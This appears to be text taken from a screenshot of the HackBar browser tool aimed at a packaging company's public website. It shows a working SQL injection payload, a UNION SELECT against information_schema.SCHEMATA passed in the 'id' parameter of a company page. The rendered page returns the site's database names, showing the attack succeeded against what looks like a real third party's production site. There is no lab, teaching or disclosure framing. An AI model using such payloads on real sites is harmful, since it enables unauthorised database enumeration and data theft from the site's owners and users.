 HackBar
三樱包装（江苏）有限公司
Sanying Packaging(Jiangsu)Co.,Ltd
HOME SITEMAP CONTACT 中文
注册 UserNamer •••••••
首页 公司介绍 产品 新闻中心 社会责任 联系我
公司简介
研发与设备
["information_schema", "sanying"]
52M
Load URL
Split URL
Execute
http://www.shsuna.com/cn/company.php?
id=0+union+select+json_arrayagg(schema_name)+from+in
formation_schema.SCHEMATA-- -
Post data Referer User Agent Cookies
Clear All